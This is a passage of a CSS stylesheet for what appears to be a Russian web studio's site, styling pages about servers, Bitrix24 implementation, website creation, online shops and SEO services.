	font-size: 36px;
	line-height: 42px;
	text-align: center;
}
.server-blockFirst-name {
	font-size: 24px;
	line-height: 24px;
	color: #FF663F;
	padding: 15px 0 15px 10px;
}
.server-blockFirst-list .serverCard-block-list {
	width: 30%;
	padding-left: 2px;
}
.server-blockFirst-list .serverCard-list-item:before,
.server-blockFirst-list .serverCard-list-item:after {
	content: none;
}
.servCard-first-union {
	background: #ECF0F7;
	padding-bottom: 30px;
	padding-top: 5px;
}
.servCard-first-union .server-unionCash {
	padding-bottom: 20px;
}
.server-blockFirst-button {
	text-align: center;
}
.server-blockFirst-button .server-buttonBuy {
	display: inline-block;
	padding: 16px 20px;
}
.server-table-blockFirst {
	display: flex;
	align-items: flex-end;
}
.server-blockFirst-list {
	display: flex;
	justify-content: flex-end;
	width: 100%;
}
.server-table-blockSecond {
	margin-top: 2px;
}
.server-mainList-text span {
	max-width: 350px;
	width: 100%;
	display: inline-block;
}
.server-table-main {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
}
.server-table-main tr:nth-child(odd) {
	background-color: #FAFBFD;
}
.server-table-mainList td.server-mainList-title {
	text-align: left;
	min-width: 281px;
}
.server-table-mainList td {
	text-align: center;
	border: 1px solid #DEE5F1;
}
.server-mainList-title span {
	max-width: 200px;
	width: 100%;
	display: inline-block;
}
.server-mainList-subtitle span {
	max-width: 310px;
	width: 100%;
	display: inline-block;
}
.server-table-main td {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	color: #152032;
	padding: 7px 15px;
}
.server-blockSecond-title {
	font-size: 24px;
	line-height: 24px;
	color: #FF663F;
	display: flex;
	align-items: center;
	background: #ECF0F7;
	padding: 15px 22px;
	cursor: pointer;
}
.server-blockSecond-title::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-top: 11px solid #FF663F;
	margin-left: 10px;
	border-bottom: none;
}
.server-blockSecond-title.open-table-click {
	background-color: #ffffff;
}
.server-blockSecond-title.open-table-click::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-bottom: 11px solid #FF663F;
	border-top: none;
}
.server-table-main.table-off{
	display: none;
}
.server-mainList-title img {
	max-width: 40px;
	width: 100%;
	padding-right: 12px;
}
.server-imgOk {
	width: 30%;
}
.serv-bottom {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 20px;
	padding-bottom: 40px;
}
/*СТИЛИ К странице ("Сервера таблица" конец)*/

/*СТИЛИ К странице ("Обслуживание  серверов" начало)*/
.service {
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-78.png);
	background-color: #FFF7BF;
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
	padding: 60px 0 300px;
}
.service-list {
	position: relative;
	width: 30%;
}
.servUnion-block {
	display: flex;
}
.servUnion-block-mobile {
	display: none;
}
.service-title {
	text-align: center;
	padding-bottom: 40px;
}
.service-list-item {
	padding: 20px;
	margin-bottom: 20px;
	background-color: #780647;
	cursor: pointer;
}
.service-cash-info {
	background-color: #ffffff;
	width: 66%;
	padding: 20px;
	margin-left: 20px;
	position: relative;
}
.service-infoText {
	 width: 85%;
 }
.service-infoText b {
	padding: 20px 0;
	display: block;
}
.service-buttonBuy {
	display: inline-block;
	background-color: #FF663F;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	padding: 15px 20px;
	transition: all 0.4s ease;
	position: absolute;
	top: 0;
	right: 0;
	margin: 20px 30px 0 0;
}
.service-buttonBuy-mobile {
	display: none;
}
.service-buttonBuy:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.service-list-itemsubText.tuning-text {
	padding-bottom: 30px;
}
.service-list-item.open-service {
	background: #FFFFFF;
}
.service-list-item.open-service .service-list-itemsubTitle {
	color: #780647;
}
.service-list-itemTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 10px;
	max-width: 500px;
	width: 100%;
	margin: 0;
	display: block;
}
.service-list-itemsubTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 29px;
	color: #FFFFFF;
}
.service-list-itemsubTitle span {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 16px;
}
.service-listName {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding: 20px 0 15px;
}
.service-list-itemsubText {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 630px;
	width: 100%;
}
.service-article-item {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	display: flex;
	align-items: center;
}
.service-article-item:before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
/*СТИЛИ К странице ("Обслуживание  серверов" конец)*/

/*СТИЛИ К странице ("Облако Битрикс24" начало)*/
.cloud {
	padding: 60px 0 120px;
	position: relative;
}
.cloud-form {
	background: #FBCF82;
	max-width: 630px;
	/*width: 100%;*/
	padding: 20px;
}
.cloud-form-subtitle {
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #21324D;
	padding: 25px 0 15px;
}
.cloud-form-subtitle span {
	max-width: 280px;
	width: 100%;
	display: inline-block;
}
.cloud-titel {
	text-align: center;
}
.cloud-bloc-title {
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 24px;
	text-align: center;
	padding-top: 40px;
}
.cloud-bloc-title span {
	font-size: 48px;
}
.cloud-titel span {
	text-transform: capitalize;
}
.cloud-form-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #21324D;
	text-align: center;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	display: block;
}
.cloud-form-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.cloud-form-item {
	border: none;
	padding: 19px 10px 10px;
	outline: none;
	background-color: #ffffff;
	color: #939AA6;
	border: 1px solid #ffffff;
}
.cloud-form-item:focus {
	border: 1px solid #FF663F;
}
.cloud-form-phone {
	display: flex;
	flex-direction: column;
	position: relative;
	max-width: 430px;
	width: 100%;
}
.cloud-form-phone .up {
	bottom: 11px;
}
.cloud-form-main {
	display: flex;
	justify-content: center;
	/*margin-top: 450px;*/
	margin-top: 80px;
	position: relative;
	z-index: 1;
}
.cloudButton-clic  {
	margin: 0 auto;
	width: 100%;
	/*margin-top: 15px;*/
}
.cloudButton-clic{
	background: #FF663F;
	color: #FFFFFF;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cloudButton-clic:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.cloud-bloc-subtitle {
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #152032;
	padding: 30px 0 50px;
}
.cloud-bloc-subtitle span {
	max-width: 800px;
	width: 100%;
	display: inline-block;
}
.cloud-bloc-links {
	text-align: center;
}
.cloud-links {
	padding: 15px 0;
	display: inline-block;
	min-width: 190px;
	max-width: 190px;
	text-align: center;
	transition: all 0.3s ease;
}
.cloud-links:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.cloud-links.cloud-regist {
	background: #FF663F;
	color: #FFFFFF;
	border: 2px solid #FF663F;
	margin-right: 15px;
}
.cloud-links.cloud-compare {
	color: #152032;
	border: 2px solid #FF663F;
	background-color: #ffffff;
}
.cloud-links.cloud-compare:hover {
	background-color: #FF663F;
	color: #ffffff;
}
.cloud-bg-footer img {
	max-width: 100%;
	width: 100%;
	vertical-align: bottom;
}
.cloud-bg-footer {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: -1;
}

.cloud-bg-footer img:nth-child(n+2) {
	display: none;
}

.cloud-1 {
	position: absolute;
	left: 0;
	bottom: 0;
}
.cloud-2 {
	position: absolute;
	right: 300px;
	bottom: 0;
}
.cloud-3 {
	position: absolute;
	left: 120px;
	bottom: 0;
}
.cloud-4 {
	position: absolute;
	right: 0;
	bottom: 0;
}
/*СТИЛИ К странице ("Облако Битрикс24" конец)*/

/*СТИЛИ К странице ("Быстрый запуск" начало)*/
.starting-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 80px 0 60px;
}
.starting-info-title {
	max-width: 630px;
	width: 100%;
}
.starting-info-subtitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #AE4E51;
	max-height: 620px;
	width: 100%;
	padding: 40px 0 75px;
	max-width: 555px;
}
.starting-infoImage {
	position: relative;
}
.starting-infoImage img {
	max-width: 100%;
}
.starting-mob-img {
	display: none;
}
.stones-1 {
	position: absolute;
	left: -65px;
	top: 100px;
}
.stones-2 {
	position: absolute;
	right: 0;
}
.stones-3 {
	position: absolute;
	bottom: 50%;
	right: -20px;
}
.stones-4 {
	position: absolute;
	top: 45px;
}
.stones-5 {
	position: absolute;
	left: 0;
	bottom: 40%;
}
.stones-6 {
	position: absolute;
	top: 45px;
	right: 70px;
}
.stones-7 {
	position: absolute;
	top: -50px;
	right: 120px;
}
.stones-8 {
	position: absolute;
	left: -4px;
	bottom: 25px;
}
.stones-9 {
	position: absolute;
	bottom: 20px;
	right: 0;
}
.stones-10 {
	position: absolute;
	top: 25px;
	left: 5px;
}
.stones-11 {
	position: absolute;
	bottom: -39px;
	right: 113px;
}
.stones-12 {
	position: absolute;
	left: -110px;
	bottom: 40%;
}
.stones-13 {
	position: absolute;
	bottom: 45px;
	right: -27px;
}
.rob-1 {
	top: auto;
	bottom: 60%;
	left: 225px;
}
.rob-2 {
	bottom: 25%;
	top: auto;
	right: 160px;
}
.rob-3 {
	top: 50%;
	left: 25%;
}
.rob-4 {
	bottom: 65%;
	right: 50%;
}
.rob-5 {
	bottom: 5%;
	right: 70%;
}
.rob-7 {
	bottom: 35%;
	left: 20%;
}
.rob-8 {
	top: auto;
	bottom: 50%;
	right: auto;
	left: 17%;
}
.rob-9 {
	bottom: 10%;
	right: 50%;
}
.rob-10 {
	bottom: 15%;
	left: 15%;
}
.rob-11 {
	top: 50%;
	left: 26px;
}
.starting-bannerBlock {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.start-advantageBlock {
	display: flex;
	justify-content: space-between;
}
.starting-bannerBlock-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 540px;
	width: 100%;
}
.start-advantage {
	padding: 40px 0 80px;
}
.privilege-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
}
.privilege-block-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.privilege-block {
	padding-top: 40px;
}
.privilege-list-item {
	width: 32%;
	padding-top: 40px;
}
.privilege-item-image {
	text-align: center;
}
.privilege-item-title {
	display: block;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	text-align: center;
	padding: 40px 0 20px;
	min-height: 50px;
}
.privilege-item-image img {
	max-width: 110px;
	width: 100%;
}
.templates-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding-top: 40px;
}
.mobile-templates-list {
	display: none;
}
.templates-list-item img {
	max-width: 407px;
	width: 100%;
	vertical-align: middle;
}
.templates-list-item {
	margin-bottom: 20px;
	cursor: pointer;
	transition: all 0.7s ease;
	position: relative;
}
.templates-list-item:nth-child(n+7) {
	display: none;
}
.templates-list-item:hover .templates-list-hover {
	opacity: 1;
}
.templates-list-hover {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	background: linear-gradient(0deg, rgba(21, 32, 50, 0.7), rgba(21, 32, 50, 0.7));
	filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
	opacity: 0;
	transition: all 0.5s ease;
}
.templates-hover-text {
	font-size: 24px;
	line-height: 32px;
	text-align: center;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	padding-bottom: 50px;
	max-width: 320px;
	width: 100%;
}
.templates-button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
	display: inline-block;
}
.templates-button:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.templates-button-block {
	padding-top: 20px;
	text-align: center;
}
.templates-button-blockMobile {
	display: none;
}
.templates {
	padding-bottom: 80px;
}
.cash {
	padding-bottom: 100px;
	height: 650px;
}
.cash-support-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 60px;
}
.mobile-cash-support-block {
	display: none;
}
.cash-support-block .support-block-list {
	background-color: #ECF0F7;
	height: 100%;
	min-height: 435px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.cash-support-block .support-block-list:hover {
	background-color: #ffffff;
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
}
.startup-block {
	padding: 80px 0;
}
.startup-list-item span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 72px;
	line-height: 86px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 120px;
	height: 120px;
	width: 100%;
	display: inline-block;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.startup-union-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 10px;
	display: inline-block;
}
.startup-union-subtitle {
	font-size: 18px;
	line-height: 22px;
}
.startup-list-item {
	display: flex;
	align-items: center;
	padding-bottom: 20px;
	max-width: 700px;
	width: 100%;
}
.startup-union {
	padding-left: 40px;
}
.startup-block-list {
	display: flex;
	flex-direction: column;
	align-items: center;
	padding-top: 40px;
}
.order {
	background: #ECF0F7;
	padding: 80px 0;
	text-align: center;
}
.order-subtitle {
	padding: 20px 0 40px;
}
.order-subtitle span {
	font-size: 18px;
	line-height: 22px;
	max-width: 620px;
	width: 100%;
	display: inline-block;
}
/*СТИЛИ К странице ("Быстрый запуск" конец)*/

/*Стили к странице "Создаём веб-сайты" (начало)*/
.solve-problems-title.titels {
	text-align: left;
}
.solve-item-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	padding: 50px 0 20px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	display: block;
}
.solve-problems {
	padding-top: 80px;
}
.solve-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
	max-width: 310px;
	width: 100%;
}
.solve-problems-img img {
	max-width: 135px;
	width: 100%;
}
.solve-problems-item {
	padding: 40px;
	width: 25%;
}
.solve-problems-item:nth-child(1) {
	background-color: #FFF7BF;
	margin-top: 100px;
}
.solve-problems-item:nth-child(2) {
	background-color: #FBCF82;
	margin-top: 50px;
}
.solve-problems-item:nth-child(3 ) {
	background-color: #FDA054;
}
.solve-problems-list {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding-top: 20px;
}

.solve-problems-list.icons__animateds {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
	grid-gap: 10px 30px;
}
.icons__animateds .solve-problems-item-anime {
	justify-self: center;
	align-self: center;
}
.solve-problems-img {
	text-align: center;
}
.stages-list-item {
	display: flex;
	align-items: center;
}
.stages-list-item span{
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 72px;
	line-height: 86px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 120px;
	height: 120px;
	width: 100%;
	display: inline-block;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.stages-list-item:nth-child(odd) {
	flex-direction: row-reverse;
	text-align: right;
	justify-content: flex-end;
}
.stages-list-item:nth-child(even) {
	justify-content: flex-end;
}
.stages-bloc-list .startup-union {
	max-width: 400px;
	padding-left: 0;
}
.stages {
	padding-bottom: 85px;
}
.stages-title {
	padding-bottom: 40px;
}
.stages .svg {
	right: 0;
	position: absolute;
	top: 60px;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: -1;
}
.stage-unBloc {
	position: relative;
}
.products {
	background: #ECF0F7;
	padding: 40px 0 50px;
	position: relative;
}
.products:before {
	content: '';
	width: 460px;
	height: 95px;
	background-color: #ECF0F7;
	position: absolute;
	top: -70px;
	right: 0;
	clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
}
.products-block {
	padding: 50px 0 40px;
}
.products-block-list video {
	max-width: 100%;
	height: 280px;
}
.prod-union-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 40px;
	display: inline-block;
	max-width: 430px;
}
.products-list-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 500px;
	width: 100%;
}
.products-block-list {
	display: flex;
	align-items: center;
	justify-content: space-evenly;
	margin-bottom: 50px;
}

.products-block-list:last-child {
	margin-bottom: 0;
}

.products-block-list iframe {
	width: 500px;
	border: none;
}
.products-block-list:nth-child(odd) {
	flex-direction: row-reverse;
}
.products-list-image {
	width: 500px;
}
.products-list-image img {
	max-width: 100%;
}
.times {
	padding: 80px 0 120px;
}
.times-image {
	text-align: center;
	padding-top: 50px;
}
.times-image img {
	max-width: 100%;
}
.seo {
	background: #E5E5E5;
	position: relative;
}
.seo:before {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 5% 0%, 100% 0%, 100% 100%);
}
.seo:after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.seo-title {
	padding-bottom: 35px;
}
.seo-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	overflow: hidden;
	position: relative;
	height: 200px;
}
.seo-text.hide {
	height: auto;
}
.seo-text:after {
	content: "";
	display: block;
	height: 75px;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background-image: linear-gradient(180deg, rgb(236 240 247 / 0%) -3.75%, #E5E5E5 40.02%, #E5E5E5 81.93%);
}
.seo-text.hide:after {
	background-image: none;
}
.seo-click {
	display: flex;
	justify-content: center;
	padding-top: 20px;
	position: relative;
}
.seo-click span{
	width: 20%;
	border-top: 1px solid #FF663F;
	display: flex;
	justify-content: center;
	position: absolute;
	z-index: 9;
}
.seo-click span:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 8px solid #FF663F;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin-left: 7px;
}
.our-works {
	padding: 130px 0 0;
}
.our-worksTitle {
	padding-bottom: 40px;
}
.our-works-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 5px;
	background: #ECF0F7;
}
.our-works-item {
	cursor: pointer;
	transition: all 0.7s ease;
	position: relative;
	margin-bottom: 7px;
}
.our-works-item img {
	max-width: 400px;
	width: 100%;
	vertical-align: middle;
}
.our-works-item:hover .templates-list-hover {
	opacity: 1;
}
.our-work-link {
	font-size: 24px;
	line-height: 32px;
	text-align: center;
	letter-spacing: 0.03em;
	color: #FFFFFF;
	padding-bottom: 30px;
}
/*Стили к странице "Создаём веб-сайты" (конец)*/

/*Стили к странице "Интернет-магазин AQUA" (начало)*/
.aqua-banner {
	/*background-image: url(/local/templates/new_v_robot/css/../image/aqua-bg.png);*/
	background: linear-gradient(0deg, #EAF2FB -1.29%, #F2F6FC 100%);
	background-repeat: no-repeat;
	background-size: 100%;
	background-position-y: bottom;
	background-position-x: center;
	padding-top: 60px;
	position: relative;
}
.aqua-banner-title {
	color: #2D4468;
	padding: 40px 0;
}
.aqua-images img {
	max-width: 475px;
	width: 100%;
}
.aqua-banner-main {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.aqua-banner-info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.aqua-images img {
	vertical-align: middle;
}
.aqua-button {
	padding: 14px 0;
	display: inline-block;
	min-width: 190px;
	max-width: 190px;
	text-align: center;
	transition: all 0.3s ease;
	color: #152032;
	border: 2px solid #FF663F;
	background-color: #ffffff;
	margin-left: 20px;
	cursor: pointer;
}
.aqua-button:hover {
	background-color: #FF663F;
	color: #ffffff;
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
	transform: scale(1.1);
}
.rebranding {
	padding-top: 20px;
	/*padding: 150px 0 250px;*/
}
.rebrand-block-main {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.rebrand-image {
	/*position: absolute;*/
	right: 65px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rebrand-image:after {
	content: '';
	background: radial-gradient(50% 50% at 50% 50%, rgba(45, 68, 104, 0.25) 0%, rgba(196, 196, 196, 0) 100%);
	height: 66px;
	width: 350px;
}
.rebranding-title {
	font-size: 36px;
	line-height: 42px;
	text-align: left;
	padding-bottom: 30px;
	max-width: 450px;
	width: 100%;
}
.rebranding-subtitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 30px;
}
.rebranding-text {
	max-width: 560px;
	width: 100%;
	font-size: 14px;
	line-height: 22px;
}
.aqua-tools {
	padding: 80px 0 110px;
}
.aqua-order-items {
	display: flex;
	align-items: center;
	justify-content: space-evenly;
	position: relative;
	padding: 20px 0 40px;
}
.aqua-order-items:nth-child(odd):before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	top: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 93% 0%, 100% 100%);
}
.aqua-order-items:nth-child(odd):after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	bottom: -55px;
	right: 0;
	clip-path: polygon(4% 100%, 0% 0%, 100% 0%, 100% 100%);
}
.aqua-order-items:nth-child(odd) {
	background: #E5E5E5;
}
.aqua-order-items:nth-child(even) {
	flex-direction: row-reverse;
	padding-top: 60px;
}
.aqua-order-items:last-child:after {
	content: none;
}
.aqua-order-image img {
	max-width: 730px;
	width: 100%;
}
.aqua-tools-list {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding-top: 100px;
}
.aqua-tools-item img {
	max-width: 100%;
}
/*Стили к странице "Интернет-магазин AQUA" (конец)*/

/*Стили к странице "Интернет магазин" (начало)*/
.shop-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 40px 0 50px;
}
.marketing {
	background: #FBCF82;
	position: relative;
}
.marketing:before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 8% 0%, 100% 0%, 100% 100%);
}
.marketing:after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.marketing-info-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 50px;
	display: inline-block;
}
.marketing-info-subtitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.marketing-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 30px 0 0;
}
.marketing-bloc-image img {
	max-width: 100%;
}
.marketing-bloc-info {
	width: 40%;
}
.marketing-bloc-infoLeft {
	width: 40%;
}
.performance {
	position: relative;
	padding: 50px 0;
}
.performance:before {
	content: '';
	width: 15%;
	height: 55px;
	background-color: #FF663F;
	position: absolute;
	top: 0;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 80% 0%, 100% 100%);
}
.performance:after {
	content: '';
	width: 15%;
	height: 60px;
	background-color: #FF663F;
	position: absolute;
	bottom: 0;
	right: 0;
	clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
}
.performance-bloc-image {
	position: relative;
}
.performance-bloc-image img {
	max-width: 100%;
}
.performance-bloc-imageMob {
	display: none;
}
.performance-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.works-bloc {
	padding: 80px 0 0;
}
/*Стили к странице "Интернет-магазин" (конец)*/

/*Стили к странице "Внедрение Битрикс24" (начало)*/
.bitrix-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 60px 0 50px;
}
.bitrix-advantageBlock {
	padding: 50px 0 100px;
}
.bitrix-advantageBlock-list {
	display: flex;
	justify-content: space-between;
}
.hosting-block.price-list .hosting-block-list {
	background: #FAFBFD;
	min-height: 365px;
}
.price {
	padding-bottom: 105px;
	height: 600px;
}
.price-list .hosting-list-title {
	min-height: 100px;
}
.products-bitrix {
	background: #ECF0F7;
	padding: 50px 0 80px;
}
.crm-block-union {
	display: flex;
	justify-content: space-between;
}
.crm-text-subtitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 410px;
	width: 100%;
	padding-top: 50px;
}
.crm-text-title {
	font-size: 36px;
	line-height: 42px;
}
.crm-block-image img {
	max-width: 520px;
	width: 100%;
}
.crm-block {
	background: #FBCF82;
	padding: 50px 0 0;
	position: relative;
}
.crm-block:before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 8% 0%, 100% 0%, 100% 100%);
}
.crm-block::after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.control {
	padding: 120px 0 0;
}
.control-union {
	display: flex;
	justify-content: space-between;
}
.control-union-image img {
	max-width: 100%;
}
.cloudUnion {
	display: flex;
	justify-content: center;
	padding-top: 80px;
}
.cloud-bloc {
	position: relative;
	z-index: 2;
}
.main-bg {
	padding: 0 0 300px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-host.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
/*Стили к странице "Внедрение Битрикс24" (конец)*/

/*Стили к странице "SEO-Продвижение" (начало)*/
.seo-banner {
	background: linear-gradient(0deg, #2D4468 -18.98%, #152032 107.37%);
	padding: 80px 0 50px;
}
.seo-info-title {
	color: #FFF7BF;
}
.seo-info-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #DEE5F1;
	max-width: 600px;
	width: 100%;
	padding: 16px 0 50px;
}
.task-item-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding-bottom: 25px;
	display: inline-block;
}
.task-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #152032;
}
.tasks-list {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	padding-top: 50px;
}
.tasks {
	padding-bottom: 80px;
}
.task-list-item {
	padding: 50px 25px 25px;
	width: 27%;
}
.task-list-item:nth-child(1) {
	background: #FBCF82;
}
.task-list-item:nth-child(2) {
	background: #FDA054;
}
.task-list-item:nth-child(3) {
	background: #FF663F;
}
.task-list-item:nth-child(4) {
	background: #AE4E51;
}
.task-list-item:nth-child(5) {
	background: #952D4B;
}
.task-list-item:nth-child(6) {
	background: #780647;
}
.task-list-item:nth-child(n+4) .task-item-title {
	color: #ffffff;
}
.task-list-item:nth-child(n+4) .task-item-subtitle {
	color: #ffffff;
}
.info-item-firstTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 15px;
	display: inline-block;
}
.info-item-firstSubitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.information-list-item {
	display: flex;
